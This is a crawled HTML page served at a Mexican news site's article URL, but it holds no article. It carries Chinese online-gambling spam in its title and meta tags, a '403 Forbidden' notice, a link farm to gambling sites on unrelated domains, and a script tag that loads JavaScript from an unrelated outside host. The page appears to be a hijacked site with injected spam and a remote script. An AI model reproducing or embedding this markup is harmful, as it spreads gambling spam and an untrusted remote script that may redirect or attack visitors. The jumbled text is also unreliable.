

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.periodico-mixton.com/comunicacion-mixton/se-adhiere-miranda-castro-al-proyecto-de-claudia-anaya/
body_size: 1264
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>广发体育官网（中国）官方网站</title>
<meta content="广发体育官网（中国）官方网站," name="keywords">
<meta content="广发体育官网（中国）官方网站为您提供亚洲顶级真人老虎机游戏平台,平台以出色的用户体验、完善的账号安全、劲爆的优惠活动而深受用户喜爱。凭借广发体育官网（中国）官方网站实力和信誉，公司郑重承诺：无论从经济实用的设备到全自动的高智能化产品;从提供单台设备到整条生产线;从解决具体工艺到提供配套工艺公司都将以优质的产品，及时的服务，良好的信誉满足客户的要求。广发体育官网（中国）官方网站竭诚欢迎国内外各界人士来公司共商合作， 共臻繁荣。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/9/e/ky3.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.197.32.210</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
</div>
<div class="link">
<a href="http://www.casasruralesenruidera.com">华体网页版登录入口</a> | <a href="http://www.earnonlinesite.com">开云·体育</a> | <a href="http://www.englishaqua.com">广发体育</a> | <a href="http://www.mycbursa.com">九游网页版·官方版在线入口</a> | <a href="http://www.adventuresinboyland.com">广发体育app官网入口</a> | <a href="http://www.usa-worldwide.com">爱体育平台</a> | <a href="http://www.lapatatinafritta.com">华体网页版登录入口</a> | <a href="http://www.anaheimmaids.com">易游体育线上官网（集团）官方网站</a> | <a href="http://www.eldespertarquindio.com">www.ayx.com</a> | 
</div>
</body>
</html>
